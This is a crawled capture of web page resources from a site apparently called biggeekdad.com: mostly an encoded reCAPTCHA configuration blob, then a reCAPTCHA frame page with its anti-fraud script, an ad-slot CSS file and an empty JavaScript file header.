sK7wr3DrMKTwpluL8K6XX9JwrUwfFl1w7sUwrHCpMOEw4IpJ8Ovc8KMPMKeTmzCoU7CjAQJw6zDq8OrfDZjV3zDm3UOH0LDjcKOGnPDmB/Dt0/Cv0wvw4hKWBHCu8K0QcKtw77DqcKyw7XCu2cZBsKQQQfDg8Kzw5vCqw/CtV3Cg8OwRsKaFMKHwqQGwpLCti09AGZzwrpuwp5MfXFERwUmw6YlwrlLwoLDsHAzL3XCqsKSw6Ngw7Yew5PCkMK1wqbDg8KRUMO0fQJ6w6FRwqEww6dWw5cYwrXDmDnCpWTCjsOfw69Eb2dWwpzDvsK4XcOeQEERwrE5AisUY8OYfj8zYcOUBsOIw4/DjsKvdnHCj8K4fQcfVyMPwq/DnzLCkgfCv2I8NMKmchrDjh1neMO7ScOIBsK3w6nDpMKVcWZaw5rDk8OSw4tdTSJ2X2HDlztkw7vDnsObXH3CqEZAFUjDtFHDm8KbDgN/ak3DlUBqw7EqwojDgMOlwpXDpGfDmcKpU8OKw4DCk0cqwqnDuCnDgk4+D1zDhQI0w7ApHsOqwr81w5Rkwq8ow5kgw6lHHsK/wr8tw5TDvgtnEC/CjsKTRMOkKMOaw48XC8OYYinCuXo2wq7CiGvDgFknwos2w6cWAkhqFFnDpGnDgsO4RMKdASPCucOFw5JXJit0w5jCtMKVUxPDggZnw4XDlMKcwrXCvcKwW8KWJ2l7YwB0w48Jw7hcwpNHwqbChz/DjlfDoFVqw7vDqgx5w4AoMEpRw4TDiSvDqsKkUCtbChXDl2XDrMO3a1zDgsKiw5xECEEYw7YBCMO0LMKQw5BOw4pxF8K3VcK8w4oBwpXCkRTCnMKawqJ3RcKXw5oNU0XCmi9bEsOKC8O/U8ObAsKoYWfCsi7CjnDClWvCqC3Dj8Otw49NwqF0wpfChsKcw7zCiUJkw4YyCsKKwp7DvsOnwonCiTAEbcKmdsKPw6AoASzDmMOawqo+EsKedMOFNm/DmsKlwrF/OHAWHBHCoH7DhMKEOkHDinZ2wpHCgTTDu0zDucKzUBHDrmzDvcKZa1MHw74sw4M1O8KWbgMJw4PCtXHDg8KCGX/Dg1/CvDIFw6jCi3zDlMKgwqfChWVJRsKcDcKZw4xpRMKSw4ASS8Kxwo7CuwQhVyI9WUzDtBNtwrMdZWwmdRxlw7IqwqnDsQRvIMOgRznDjC/CvHrDscKkQ8KUw4h9BhEqwro5W3J/bsOUU2ENwq7DtyJBwopyb8KnNi40NcOrwqbDlMKbw4rDkcOzZ8OtwpBCbcKrw4nDtsOAwpXDm2UUWQfDt10KwrfCqEnDuBgSwp4fEMOgwo7Dk8OEw6zCpsOSClzDkyE7w7zDhcOvLcOIwqkQw7bDmnrDgiHDo2zCjUZcfMO5YD7DrTxEw6/[base64]/DvynCjXQKGlwow7nCpsOTPMObw6xDw5AHw4c5wqRRL8KRw5LDjcObBw3DicOvwqjCtMOnAl3Ck8Ktwo/DqlXDgEPDv8O4YTwDQ8KLw61pw4jCqHPDgcOaEcKKaRDDtFrDgsKqecOsAVITw4RBdcOtwr5eE8O3JG08wqPCtcOFwqN1woQRR0XDonwMwqXDuMKbwoLDpMKtwqNGAh/CiMKBJVIzwozDqMK+DTQaDcOsworCnD7ClcOdckYtwpvCmcO+HMOETB/CgsO8w63DuMK5w6vDgVpbwqQlUhcOw6dtaxRpQkXClsK2NWvDsxXDnnrCk8OnIHDDhsO9axrDh3rCpy9wGsOhwpfCqnDDl1gSNWDDjDrDs8OdwpJgWWkId8Oqe8KjworCgMOlDCDDoDLDusOCNsOQwpDDvcKEfk/CiiPDvxwvw77CkcKuR8OSQwI7TiTCrMO9CcOiMMOCKGjCr8KLG8KLbhnDjAzDhMOJJcK4wpRVwozCsMOTw6/DtxUVPivDlmkqw6zDqsKgYcOnwo3DrBfCo8KPwrrDi8KvH2/Cp8OzD2QVw6wxIlzCs8OSw63DtMOMBl16wrwEw7nDjQ5qw7sYTGjCszJ5w63DkmvDtjzDm8O1YifDgsKCwoPDkMKMwrEbYwtUw40FNsKtMMO4Fx3CscKXwoLDtcO9PsOnw6YUPcOJw57CvsKaw542KMKrX8KCDhTCpMONwp07wolZw5rDnlTCksOOw4vCgA/DmcKPw5nDv8ObEsObQUhqw4jChQwAUcKTw5XDp8Ktw7XDqMKhVsKywpvDvsKYEMKhwpTDg8K6wpvDi1YSC2UAw6nCmEDCuVQvw5gFGhB7wq4HZcO7wopywoTDssKqeMK+A3sbfXXCuMKNKRFqCcO1wpgTDcOow6/Dr2clccKsGsOTw5jDlEXCvsOnwo04NMOzw53DuFJ8wozCrsOxwrI3ARZdVsOFfyjCmVU9wpp4w6vCqibCqV7DkcKqw4pSwqjDtE/DlcOMw7HDgn3DjsK3TsOcw7cnZyrCocKHRRECwp1dwpLCicKuw6XCpsOUacKdw4JvcBzCmcOOccKDPsOtbsO6w7zCkTfCjsKzw5HCj288KGEMw51eaQjDkcO0LXY2RnMcwrdSw6DCjsKhHzvCoMKpTUrDvcKFw4vCnVbDt8OpbsObLcOqw7Z/w5d2worDuHjDo3XClcOVw6JpQkdPEcKzw5nDkHDDm8KBAhPDmyY7wr7DrsKawo5awqHDtcKRwqXDgU/DtHQbeVnCoyN5N8K1WsO/w702VcOTQ8K2HR0Vw6/CqMOueBLCjsKLwqUXUHfDmsOpw45hwqsiLsOXBcKBEwjCunZjKcOdw4bDihdMccOLGsOYw4gaRMOxwpgEHTQlwqw0JkrCnMO2w70cTibDm11OAVDDiRIHKsOywpHCokgZw57DhMOLw7ANC8OKw4zDt8OqGcOYw7vDn3/Dtyo5NMKwwo09woJ7OcKtw5UzScKWw5rCsFEJRBTDkXtIa1Erw5TCh33DmcK7wp/CpilbMcKmSzjCom7CjhbDow/[base64]/DicKqwrDDrcK+bcOww7UoOxPCqGcUFzvDqVhlWMOYFMOyETrCtifDvTDCiCnDjgnCucOgFV51w7DDlsOdCk3CksKlQMO9wpJ5wrrDu8OqwrHDu8OPw4nDjcOgDMKYcELDtsKFb0UQw7vDpx3CiMOnJsKJwq99wqjCrMOVw7QMwpHCkUY7F8Orw6UhJnE/b2UxDl4jQ8KWw6NqdyHDhXLCsRcQQGbDgsKiw4ZIQk9nwowKZk4mH09twr9zw7BYw5UfwoHCp1jClxDCi07Cvh/[base64]/[base64]/DhcKUOxZBTMODIn8FccK+w7TCtzxJwpRORxrCulJddX7Cm8Obw4fDrMKFOyHCqk9xCzDCv37DgcKmPH3CqUh/wo3Cg8KnwojDij7DrW8Ew4PCqcK9wocfw6bDhMOfeMOfKMKvw47ClcOhNR0/SmjDm8OeOcOJwrAXZcKIBU/DkMOTLcKOFkfDpXnCnMOww77CoSrCrsK9EMK4w5XChiQxKz7CrQgGwrXDtsODR8KbTsKbMMKdw6XDtVHClMOdwrXCn8KWO3FKwpPCmsOGw7TDggsof8Ogw7TCjzZfwrvDrMKFw63DusOrwq/DsMOYMsOkwovClUTDj2DDkkYGw5ZLw5XCmEEpwrrDtcKMw6/DjBJ3B3FYLsOtc8KWYMOgacKodyRDw5duw70bwrBON0nDtw0oMcKpEcKHwpcQwqnDrcKGSmfClW8Sw7M3wpnCoFV+wp5xwrZGF1vDvwV0OkcPw43CgMOeBcKrCG/Dq8ORwrpjw5/[base64]/[base64]/[base64]/w4ZqN2bCsm1Ewo7CjXk+DkfDl8Obw5/DqTFQb8Kyw5gBw4bCmMKUwpDDp8OSIcO1wppHGMKpW8KKScKaHSopwqjCg8O5MMK5SiBACMOoKznDlsOEw4wvRz/DrFfCkxbCq8Oiw5bDlCrCvC/[base64]/ChXRow6rCn8Kgb8KFwpTChk0ww6bDj8OcIsO2NsKCwrApKEHCuzI1T2RZwofClQQ1JcKSw67Cpz7DgsOzwrMvNyXCkGTCmcOXwq1yAHRTwot6bWrCu1XCksOsVGE8wonDuBoNNkBCWXIkWTDDhD1/w7Vpw697A8Kzw7pVcMOrcsKiwoBlw78lU1Now67DmkBhwo9VCcOew5cawrbDhxTCmzIeZcOaw4RCw7hhc8K8wq/DuQPDoSnDk8Kqw4/DvWZPaSsZw7jCtEU1w7rDgiTCrgnChRIHwo12QMKmw5QJwpxcw40aHcKWw43Ch8ONw5lBVVnDk8OzOyUNAMKEcsObKxvDiMKnKMKVVyVxeMKbY0/[base64]/w7xqO8KaJ8ONO2J0IHvCjcOZbcOpQlLDsMOYPhDCsR/CoDomw4TDh3sjcsO9wo7CpzpcXx0TwqrDtMOwQ1YBGcOxAMO3w5PCoHLDjsOqNcOUw4J1w6LCgcKnw43Dp3LDhljDh8Oiw4XCjkbCp0rClcKpw4EOw5tpwrQSah90w7zCm8Kawo1owrjDicKkZMOHwq9XKMOcw7IqFV7CuyBZw513wowlw5QpwobCosKpIUPCjlbDpg/DtwzDhcKcwpXCrMOSRsOPVsOBZEhsw4drwobCv2LDn8KaCcOFw6lMw6PDoxpHGxHDphDCmgdCwq/DrTUXRRrDnMKfTDBqw4ITZ8KZHjHCnjp0D8Onw5tJw4bDl8K2RDTDt8KBwrx5UcODf3bDkSQZw5p1w6BDT00hwqvCmsOXw5A6OklKPBrCrcKQBcK0esO9w4RxcQlcwooxw5HDjUM0w6fCsMKaNsO8V8OUP8KGWVbCiFJzZV7DicKGwpZSPsOPw63DrsK/[base64]/DlcOEFcKkwoTDq3rCm2vDgDfCvV5nw6gyVsOCwqHCicKjw6VnwrDCpcOAMjxuw6ApU8OYQGF/wq1+w6LDnnxudRHCqy7Cm8OAw7wRIsOqwpgPw5Q6w6rDosKdBEFRwprCnkwqLsKiG8KCbcO7wr3CigkMeMKFw73CkMK0QBIgw5DDusKNwoBCUcOjw7fCnAMEYVvDrTzDr8Onw7Aiw47DlcKewrXDrR/[base64]/CjsKYw7PDozHDtsKPwqXClQFew4RNwo8Vwpxbw6YFI8OgHRrDtULCqsKXO1nDqMOuwrzCgsKuSFNWw6vChD1AbXTDp0fCugsjwqEww5XDp8OwKGpIwpIsPcKTAkzCsG1FS8OmwqnDpx/DtMKjw5MKcTHChGRmFSjCuXw+w6DClzRRw67Cm8O2YTfCmsKzw7PDs2IkAV0xwppOG17DgjM4w5DCjMKYwpfDjxHCs8OqbGzCt2HCmE9PLQU9w6s4asOLF8Kxw6jDsQ7DmU/Ds1F/VX0UwpUQG8K0wolxw7A5b3hvEcOeWXbCvMOzXXFXw4/DnzzDol7DgyjCvWF3QHkuw7tTwrvDo37Co3XDhcOqwr0wwq/ComgROy5gwoDCpVooAidrHyHCncOEw5Uawpc1w5tPH8KCI8KDw6wowqYTRVHDm8Ozw65Fw4DChh13wp8vTMOow5nDu8KpQsKgcn3DksKHwpTDkzRlT0ojwolnMcKeGsOedUbCiMOrw4/DmsO5IMOXC1s7OVobwpbCvS9DwpzCp3HDgUsVwqPDjMO7w5vDjmjDrcK9OBJXCcO2wr3DoWZQwqPDscOJwo7DtsOEKT/[base64]/CoFUFOcKrw5zDpcKHwrzCvj8UGcKRw4fDmsK/eQx4woTCm8OiDWDChys0UhTDnXg6bsKZezfDvFE3TlzDnsKoWjnDq149wq4oA8ONUMKPw4jDrMOywodvwqPCk2PCt8KDw4TDqnAJw5LDo8Obwp8gw61iWcOtwpUyWsOmFUMPwq/CisK5w6dHwpc2wrnCkcKDScOyF8OpP8O9AMKdw4BoNwDDkEnDr8O9wpwif8O/dMK2JDLCucKFwpMzwoHClhnDpV3Cj8KYw5dyw6k0QMKewrDDpsOfDcKFYcOrwqDDtU0Aw6RhTgBGwpI2woQowpM/TWQ2w6/CmyY4aMKIwq9uw6fDkTbCgBFrRWLDrUTDkMO3wq5tw4/CtCDDrcK5woXCnMOUWgp7wqvDrcORQcOFw5vDvyrChH/CtsK9w47CtsK1L3jCqk/Co1fDosKAOcOfWmZEeUc1wr/[base64]/Ds8Otb3zCiGnCksOyw5Urwp48w4UvQw7CkBrCj8KYw6xhwrwSa3B6w6MfOsK8TsO2ZMK3wotvw4XDi3E/w4zDssKwSRrDscKKw6p1wqzCssKECsOEcnLCjADDnhXCk2XCsR7DnVZmw6xTw4fDlcOMw74Gwo0CJMOKLy5Dw7HCgcO/w7vDmE5Uw5oawpzCqcOiw7NuaVzCucKuVsOZwoMhw6vChcKUSsKyKVVkw6IMAFY8w4PCoW3DkTLCt8Kew6AYKX/DjcKmJ8Ohwr1+ZXPDtcKpYMK0w5zCvcKpfMKsMAYhRMOsKysowpHCo8KWEsOnw70dJsKyBkorV0ZdwqNDesKxw7jCl3HCiSXDv1RewqTCp8K2w5PCpMOwcsKnaT0Ewpgfw401UcK3w4pDDHJzw697Y1cREsONw4zCvcONXMONw4/DjlXDggTCkAjCk39gXcKcw4MRw4IUw5wiwoFbwqvCmx7DixhXExwLYjHDmcOBb8KTY3vCjcKbw7diDywXL8OjwrczAScxwpAIFcKpwoM/Kg/ComXClcKsw4ZQYcKBPMO3wrDCgcKuwoRkPcKvVMOfYcK3w584dsOaPSUfCcKRCCnClMO/w7NSTsO8NATCgMKWwpbDhcOQwr09XGZAJS5dwp/CjXUXw6Q/VyLDpTnCmMOWb8OOw5zCqgxjYxrCmVfDhRjDp8KSDMOswqXDph7DqinDusOyQkIYaMOBOMKVQVceWjR/wqjCjGlvwoXCnsKCw64dw6DCp8OWw7wtSkU8LsOBw67CvxN7RcO3Y2l/fgohwo1RAMKPw7HDhwJTYmVmD8O6wqgAwq00wrbCs8Ocw5MBTMO9TsOSCC/DssKXw4d+f8K3cgdifMOgJjfDiS46w48/FMOzN8O9wpZrRDYqVMKMWy7DuEJ8QT/Dil3Cvx0wUMOBw77DrsKOLTE2wrolw6Zgw5d5eEwJwp04wqHCvgLDvMOyJWxyTMKTOhhxwpd7fXs6BSUbNzwFDcKyE8OGdsKLLCzCkDHDg3NuwqsIahMrwozDt8KIw7PDnsKweyjDuxhbwoIjw4FPDMK9VlnDlw4tcMOFO8KRw6/DlMKqf1tpPsOzGEQnw5PCvB0XB35xRXJUb28rbcKjWsKUwrYUFcO+D8OnNMKRBcOeM8OyOMKHGsODw7QWwrU1UsKww6poUBE8F0Y+F8OCfnVjO1RzwrjCk8K7wpE4w6l6wooWwqhkcitjcj/[base64]/CkUXCnMOObgPCqxDCg8K+DcKGHD3CqsOGDMKGwrh/[base64]/[base64]/wrU9w4XDh0kgAlvChEgiI8O9Tmd0w5JQDzh/wrHDkMKMOUpiw79PwolWw6wFN8O2ZcOew5rChsObwpXCocOlwqNCwoHCvQtjwqfDqzjDqMKiDS7CpzHDmcOKKsOkBS4aw4sXw7lOJmPDkj1owp03w552GXMDc8OnIMO+S8KAM8Oiw6Jxw6bCtsOnFSPCiwhqwrMiUsKLw4/DnFtFVVbDsADDmmxww7XDjzAKb8OxFB/[base64]/DvsOGw4fCnMK7fhZtFcKIwpPDiG4WKEg/w5E1D3fCmX7CgiNWCsOPw5U4w5TDuFjDqlzChBvDlmvCvC/[base64]/wrHDnwVHw5sZwp99w4jDt8KMw585w7N2BMOCGiTCunnDtMO8w6cdw74bwqcew7MNfSBYCcKROsKtwps/HGvDhQ/[base64]/CsMOpWMOzdhvCgsOLw51Nw6DDncKdB8OMw47DocKywqMuw63CjsOwG0nDiloDwqrDhcOpXHRFVcOZB3XDncKrwopfw5PDq8OzwpMqwrrDnjV8w4powqYZwpMRcBDDjGbCrULCjFzCv8OydkrCu210PcK3Wj/DncODwpEEEgZ6fHlCGcOLw6PCk8OKMGzDiy0RCGgHXHjCvwF/RzQRRg8Wf8ObKwfDmcOyL8KPwpnDuMKOX10BZTbClMOGUcKow5PDiEbCuGHDisOfwpbCszhTDMK1wpLCoAbClETCisKywpLDhMOrY29/ODTDlH8MNBEALcOpwp7CqG1tT0xmDQvDu8KTUsOPQMODPsKKCsOBwpVoGSXDisOMA3fDo8K3w7gQOcOrw5l0wqzDiC0ZwrrDplJrQsK1Q8O7RMOmfF/CvS7DsQZlwo/DpEzCll88RgTDkcKzasOnVyDCvzhULsOGwpkoMVrCqiBtwolpw6DCoMKqwoo9cD/CkxfDv31Uw7bDjCs+wobDhlZZwqvCuG9cw6LCgQ4Uwqomw7kKwp4Uw5Bsw6oUB8KBwpjDpGDCrsO8PcKqY8K1wqHCjTRkVjYlVsKcw5LCmcOvA8KUwollwp4RM1xEwp3DgXsSw6bDlyxew6jCl2Npw5w4w5LDiAo/wrkxw6/ChcKrW17DtDZ8ScOiEMK+wqPCqsOWQxQaJcO+w67CoAbDi8KSw6TDi8OLYsKUOwwbYQwGw5rCqWl6wpzDrsK2wqo5woRMwoHDsXzCjcKRBcKtwrVdKDkoCsKvwo9Sw6DCu8O7wotrFcOrBMO8XU/DlcKLw7fDuT/CvcKSZsOyfcOQU2pKeixTwp5Kw5dXw6nDuQXDtSMwLsK2OGvDnnExBsOow7PClRt0wqnCpURGa2vDgWXDlAUSw45jMcKbdy4swpQdMEk3w7/CkBfChsKfw4RLc8KEGsOpT8Ojw41gWMOYwqvDo8KjT8KYwqnDg8O3HUnCn8KOwqMFRD/DpxDCuF45LMKhRwowwobCs1jCocKgDWfCvAZbw7Ftw7bCi8OUwrjDo8KgTyHDsXPCtcK+wqnCh8KoX8KAw5UWwpPDv8K5MGI2EScTD8OVw7XCh3bCnUnCrjhuwrIjwqvCu8ObC8KJNRTDsk81V8Onwo/Dt0l1R0ckwrLCilJbw6lMU0XDhgXCpVUzJcK8w6PDqsKbw4Y5O3TDvsOBwoDCscO8LsOWN8OpU8KfwpDDlUbDvWfDisOdBsOdKgPCt3RzDMKOw6g7OMKnw7ZtEcOpwpdWwp5GT8KvwpTDsMOeCB8dwqfCl8KhIWrChQDClcOmNxfDvCpgB35Qw6fCs1/[base64]/DosOpXDvDqyoRTMKQwqfDisKxw4NtJzURGTDCjzxIwqnChWghw7PClMKywqDDo8O3wr7DqGzDs8OgwqDDqkTCnWXCpMKXJB1RwpFDTmHCqMO6w4DCgXPDgVfDmMOcOUptwqEQwo0jE30WYVl5VgUHVsKpHcOYIsKZwqbCgTTCp8KHw7d9bD1xeETCrVR/w5DCh8OvwqfCoUlBw5fDvi58wpfCtQRqwqBhUMKjw7ZREMK2wqgtfyVKw53DsncpH3kkIcKKw4RqExFzIMK3dxrDpcKwBV/CpcKYNMOtJkTDvcKtw7h5RcODw6lmw5jDqX9hw7zCl2nDi2XDmcKYw4jCjC9nFsKBw606dj3Cr8KRFmYdw4gMD8OjaGA9E8OGw55bfMKrwpzDi13CjcO9wqAqw4IlfMOaw49/LVElAC8Aw7BhZTPDoiM2wpLDiMOUTkBzMcKWH8KOTy1KwqrCvg5aSxR2RcKLwrTDqSEqwrNxw4xlHUHDsVfCr8OHAcKhwprDhsKDwqLDgMOJHE/Ct8Ombx/[base64]/[base64]/Du8KzNhc7fAQ8OMOew6TDsF/[base64]/CpQLCggtpw6fDr8KAwrZYMnF9w7jClEDCjsKOJkA4w7RFYsK/[base64]/S8OgGcOeOsKWZsKQCD/CncOlwqY0dkXChDDDisOnw7XCuQEcwr11wo/DqCLCoUEFwqPCusKewqnDlXlOwqhHNsKSbMOGwohCD8KLIlkpw63CrTrDhMK8wq0yFMK2A3VnwpMWwotQWB7CunBBw7gjw5tSw6rCrmnCqlNDw4zCji06C1LCqyVWwqbCpGTDpXHDjsKnXk4twpLChgzDohDDvMKMw5XCssKBw6hLwpJYBxbDvH9/[base64]/CimPCvg3DiF50w6hewrRiwozCqCRXwrPCgTEaJ8Kdw6xBw4jDtMK/w4MiwpQhLcKxWHzDp21bHcKKKxsKwrjCucOHScKJNVoNw71WQsKaB8OFwrVjw5TDtcOAU3VDw698wpHDv1LDhsKlK8OXISrCsMOiwr53wrgFw6PDrjnDmXB/woVFEnzCjApRQMKbwpHCu35CwqzClMKDG2czw6rCrsO2w5bDlsOeTjZYwpJNwqTCjTkjbC/DhlnCmMObwrPDtjZTOsKfJcOswpzDgVPCmEPCvcK0EwsgwqhBSHXDicO1CcOlw6nDnRTCm8O8w605R1xnw4fDncOFwrcnw7nDkmXDhnTCh0M3w7HDrMKAw5bDgsKtw6/CvXBWw64tRsKLJHHCnGLDp0tbwo8rJSZCCsKwwrJWA1c7QH3CqiPCmMKNEcKnQWvChy81w5lkw6vCnk5Dw6w9ZhzCoMKLwq12w6LCosOnZAYwwonDscKCw6NeJsKnw6tdw5jCusORwrYlwoRww7fCrMOqXgzDpg/[base64]/DjcKtORzCmsOow5FFdMKbFiQ2GsK+ZsKtw4zDkWIDOMOoVsKrwp/CnjnCkcOURcONOjPCo8KnJsOHw48RQXg9RcKTJ8O1w5PClcKKw65IWMKlKsOEw4ttw47DlMKDEmLDigp8wqYwDlRfw73DjQjCg8OkTXs5wrIuFVDDhcOewoTCo8OWwq/ChcKNwqnDsCQ8wq3ClDfCksKFwo9cbzXDgsKAwrPCi8K9wppvw5TDqjQOU2LDrjnCj3wGRFPDjCQpwo3ChBYCEMK4Gnh3JcKZwo/DlcKdw6fDhk1sScOnEcOrGMOww5pyc8OFPcKowr/Do0rCtMO3woVbwp7Cixo/DHTCpcO6wqtcNF4Pw5Quw7MIQMK9w5nCmUI0w4IWFyLCpcO4w4Fcw57Dm8OGRcKKbRNpLAhvVsOUwqHCicKffRluw4tDw5XDosOKw6oyw5DDnDknw5PCkRvChg/[base64]/SR1fwqUTET0Uw5TCk8K4w4vDlMKawrzDssKBwrsKWcOqw6fCisO4w74newPDmHQYMVt/w68Tw4UWwqfCkAvDmUdFTSzDgcOgDFHConfCtsKAHCrDiMOBwrTCrcO7f3lBeU9XIMKNw4otBQbDmSZdw5bDjnZ4w4prwrzDiMO/PcOXw6jDvsOzXHfCncOHOsKTwr46wpHDm8KKMEbDi3s8wpzDhVcLEcKmVxlcw4vCjcOGw7/Dk8KtIXPCpyF7GsOpEsKvO8Ozw6RZKCrDlsODw7zDnsOGwprCrMKBw61fJMKhwonDhMKueAzCoMOTXcKMw7dRwpfDocKHwqJEbMO3Q8K2wpQ2wprCmsO5XCnDtMKFw7jDgF0RwqsgY8Opw6ZJRSjDsMKuFRt3w4rDgQU9wp7DpgvCjj3Ck0HClTd7wrHDrsKBwp/CqMO/w78gXMO2UMOTS8KUGnfCs8O9Cwl6wqzDvUd7wrgzLyVGHFAKw7DCpsOlwrbCvsKbwrJOw5c3ZiMXwqBIb1fCs8O9w5HDj8K+wqXDtC/DnGoEw7nCu8OpKcOJTw7DkkjDpULCocKdGlBSUmfCjgbDqMOwwoI2FSosw5DDuxYiMUfCtXfDtx4pbGXDm8KGUMK0eBhOw5U3D8KrwqZrUGVtGMK2w6jDv8ONVyF4w5/Dl8KzF0ESaMOFDcOycCXCl0gtwofCi8KewpscEiXDjMKwIMKvHWHCoT7DnMK6OCZuBRfDosKfwqwxwrsNOcKtecORwr/[base64]/[base64]/CliXCvcO9EhTCgyxJGEwZwoDDiMOCOsK3BcK2CmrDlMKWwpUtdcKjKklee8KPa8KUYAHCjW7Dr8OPwqXDucOvF8O8wq7Ds8KSw57Dok4Rw54uw7tUE0ovOCJIwrnDrVzCrnzCiiDDiR3Dll/DlwXDr8Oaw7MhM3DCsDF7QsOww4QSwrbDjsOswp43w4JIPMKGLMORwolDXMODwrHCucKxwrBnw6EpwqoewpgVR8KtwpxUTD3DtkNuw5HDgBnDmcO5wrU8S0PCuikdwr1Gwo1MZcODNMK/wrQtw70Iw7d5wo5KZnHDqzDCnBjDol1Pw4jDucKoc8Ofw5LDmsKKwqPDs8KbwonDlsK3w7jDqMOrE2lzZklvwrjCixRjcMKYHMOkMMK3wqkQwqrDiXl5wokuwpxPwrQqNjUtw54oDCotNMOGFsO6JHg2wr/Dq8Owwq7DozoSeMO0GGfDs8OgNcOERXHCqMKFw5gSEsKeb8KAw4J1SMO+dcOuw6Q8w7JUw6/DssOmwp3DiijDm8Krw7VYJcKuGMKhe8KXa03Cn8OfQiEUfBUtw7l8wrvDtcO7wocQw67CtgM3w7zCl8KDwoPDlcOdw6PDhMKMLsOfScOpdzxhWsODaMOFDsKCwqZww6pLESo7YcOHwotsTcK1w7vDhcOjwqYhGgPDpMOpIMOvw7/CrGPDoGkAwo0Qw6czwqwXdMOabcKcwqkKBGLCtHHCuVLDhsOifwM9Uj0BwqjCs21kcsOewrxKw6UpwonDrhzDncOQI8OZX8KxH8KDwrsZw5xaRGEpb0J3wplLw7Ylw5xkclvCksOzLMOWw5hHw5TChMK6w6/[base64]/Dql7CncKqw4d+w5LCkENhf2LDi8KfZ8Kgwq1XZ0LCk8KZHzgYwpkZJiQ/F3Qyw4vCksOxwowtw4LCg8KeLMOFGsO9LnbDkcOsfcOHMcK6w6BAQXjCm8OHLMKMf8KHwqJXEjh7wrvDuWouDMOhw7DDl8KFwpJ+w6rCm2lRAyNvcsKoP8K/w7cRwohSR8KydAltwofCjWHDnn3CucKOwrPClsKOwoc+w5t5NcOEw73CiMKDf0jCrjpiw7nDuF18wqEydsOeTsK7NCkOwqZrXsOYwrPCuMKHLsOxOMKLwrxaY23Dj8KHPsKrX8KuGFAgwpVLw7Q5HcKmw4LClsK9wr0lBsKGTR5ew5IJw6XCkGHDvsK/w4cuw7nDhMODMMKwJ8KnbRN+woxPaQrDo8KCDm5zw6TCssOUfsKuOR7CvinCuzEyEsKYaMK9EsOmL8OZAcOtM8Oywq3ChwPDsQPDvcK2aRnCuFHCmsOpIsKtwoXCjcOowrROwq/[base64]/DvMOKW8KGwrZ7wqfDgcKCw7A1wpTCk8Kgw7gDw5dOwqrDrMOFwoXCv2XDhVDCq8OdaxzCuMKQDsOywonCgVHDqcKow61QKcKDw6EIPcOAe8K8w5QvLcKVw6bDpMO+QQbCh3HDpFMfwqgJTFpgMETCqX3Cv8OuMyBIwpErwp1pw5XDncKRw78/[base64]\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CUvthlGNO8GZIIVrvDu6kzf2plWjBytz8VgP89vsf+M\\u003d\x22,1,0,null,1,1769952479167,0,0,[220,117],null,[87,169],\x22RC-VOhhyaf5chuzOg\x22,null,null,null,null,null,\x220dAFcWeA64FVmoRuU0y_bW6PrPqrIcs9qJJNjoQBPcBFa_QiEwizSj0gJIZXjs1vMDQcmCoTB9v3a32fGMffhS2bOHFIXNwvxyhA\x22,1770035279074]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SqjVugTI1OD9Rm9royQNjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769948883923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/biggeekdad-com/cls.css
body_size: 0
content:
body {
	--fsAddBuffer: 0px;
}
[id='biggeekdad_right_rail_1'],
[id='biggeekdad_incontent_2'],
[id='biggeekdad_right_rail_2'],
[id='biggeekdad_incontent_1'],
[id='biggeekdad_right_rail_3'],
[id='biggeekdad_BGD_POTD'],
[id='biggeekdad_300x600_300x250_160x600'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 280px;
}
[id='biggeekdad_BGD_POTD'] {
		--height: 600px;
}
[id='biggeekdad_incontent_1'] {
		--height: 600px;
}
[id='biggeekdad_incontent_2'] {
		--height: 280px;
}
[id='biggeekdad_right_rail_1'] {
		--height: 250px;
}
[id='biggeekdad_right_rail_2'] {
		--height: 250px;
}
@media only screen and (min-width: 768px) {
	[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 600px;
	}
	[id='biggeekdad_BGD_POTD'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_1'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_2'] {
		--height: 280px;
	}
	[id='biggeekdad_right_rail_1'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_2'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biggeekdad.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9181
content:
